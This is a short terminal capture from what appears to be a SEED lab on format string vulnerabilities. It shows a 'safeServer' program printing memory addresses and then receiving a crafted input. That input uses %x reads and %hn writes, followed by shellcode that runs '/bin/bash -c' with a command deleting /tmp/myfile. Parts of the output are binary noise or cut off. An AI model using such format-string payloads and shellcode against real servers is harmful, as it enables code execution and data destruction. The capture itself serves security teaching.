 /bin/bash 124x33
[10/17/18]seed@VM:~/lab8$ sudo ./safeServer
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff080
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff080
~���@@@@|���%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
48941x%hn%.12660x%hn������������������������1�Phbashh////h/bin��1�Ph-ccc��1�Rhile h/myfh/tmph/rm h/bin��1�QRPS��1�1��
The value o
f the 'target' variable (after): 0x11223344
Server
S